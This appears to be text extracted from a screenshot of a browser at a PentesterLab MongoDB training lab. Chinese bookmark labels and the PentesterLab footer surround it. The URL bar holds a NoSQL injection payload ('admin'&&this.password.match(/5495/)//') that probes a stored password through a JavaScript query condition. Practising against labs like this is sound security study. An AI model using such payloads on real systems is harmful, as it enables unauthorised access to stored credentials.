 不安全 192.168.246.135/mongodb/example2/?search=admin%27%26%26this.password.match(/5495/)//+%00
编码网站 yd 在线翻译_有道 众多大佬 优秀网站 实验室 各类文章汇总 搭建博客 CTF题目搭建
PentesterLab.com Home
name
© PentesterLab 2013